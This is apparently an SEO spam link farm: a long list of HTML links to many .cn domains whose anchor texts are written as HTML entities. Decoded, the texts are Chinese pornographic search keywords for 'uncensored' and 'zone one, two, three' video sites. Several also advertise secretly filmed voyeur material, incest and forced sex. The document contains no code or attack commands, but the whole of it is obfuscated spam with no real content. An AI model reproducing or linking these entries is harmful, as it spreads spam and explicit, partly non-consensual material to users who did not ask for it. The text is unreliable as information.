<a href="http://niaokua.com.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ghjgw.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x4E71;&#x5B50;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://sscbk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://allel.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wyno1.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://easysystem.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://ytcjqxwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://whxlyy.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://ngmk.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9999;&#x8549;</a>|
<a href="http://chuzhun.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiyeyongcun.cn" target="_blank">&#x51F9;&#x51F8;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkhtr.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiyajun.cn" target="_blank">&#x5B70;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zyline.com.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hesaitingc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://cngearboxes.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://xkrwmg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100&#x2030;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaizhuangxiu.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://mbfs.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x6709;&#x9650;&#x516C;&#x53F8; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://szoec.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;a</a>|
<a href="http://llig.cn" target="_blank">26uuu&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rk66.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://bbdcy.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aevc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zyta.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://topchoiceproperty.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8C0M</a>|
<a href="http://lighttrip.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xy-zone.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gamenokia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://365rw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://xmzp5.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://fjfdc.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x5077;&#x62CD;</a>|
<a href="http://chuqitong.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://rz818.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2228;&#x89C6;&#x9891;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://5zhuang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://fjdzw.cn" target="_blank">&#x9999;&#x8549;&#x8349;&#x8349;&#x4E45;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fxws.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;1&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://reshi90.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;&#x6700;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://yafriend.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x5BB6;&#x8FD8;&#x5728;&#x641C;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://populations.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://byix.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gthao123.cn" target="_blank">&#x8D85;&#x78B0;91&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://wanshibao.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5C24;&#x7269;tv</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x64CD;&#x8001;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5987;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edimi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://tingyuge.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://qchliao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://511com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://linzii.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;88</a>|
<a href="http://scscdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5236;&#x670D;&#x5728;&#x7EBF;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://yemv.cn" target="_blank">&#x65E5;&#x672C;youjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://luxeuro.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;&#x7231;a&#x505A;&#x7247;&#x6027;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://511com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://fuxiaochun.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://stang.com.cn" target="_blank">a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://sy9099.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://ldk2.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://cycoed.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinsizhenzhichang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiyajun.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://lns02.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dianao.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://clch.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://allfits.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://mm24.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://sren.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://webmastersky.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;v&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://fs999.cn" target="_blank">&#x8272;&#x597D;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://o8hours.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://whfenghuanghu.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylhykj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://136ss.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://mygsyy.cn" target="_blank">99&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x8BED;&#x7684;</a>|
<a href="http://qinggangbieshu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://whxlyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://goldfieldpm.com.cn" target="_blank">&#x64CD;&#x8001;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://dzbcgs88.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgzqy.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://modsfan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6212;</a>|
<a href="http://nkymedical.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://lunalighting.cn" target="_blank">&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://woeqco.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sjh894.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B66;&#x4FA0;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x6821;&#x56ED;</a>|
<a href="http://c825.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://med17.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fscreateway.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://csd8138k.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://brandbuild.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengwoban.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://votw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://zblongke.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gubaiyoo.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://faishing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://careergrow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://3dmfyc.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://xybsb.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;ww</a>|
<a href="http://gthao123.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haolilaijm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://top-red.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://hntxwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://y4717.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x7F8E;&#x5973;-&#x767E;&#x5EA6;</a>|
<a href="http://2008fu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zplashes.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://szztr.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slskj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://justmvp.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://klause.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x7D20;&#x4EBA;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://romme.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://fjxinchang.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhangyongjie.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://janwa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiangxiymch.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6212;</a>|
<a href="http://52down.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://loongnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://lghw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdhdjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x4E00;&#x672C;&#x52A0;&#x52D2;&#x6BD4;hezyo&#x65E0;&#x7801;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tianheok.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x6B27;&#x7F8E;</a>|
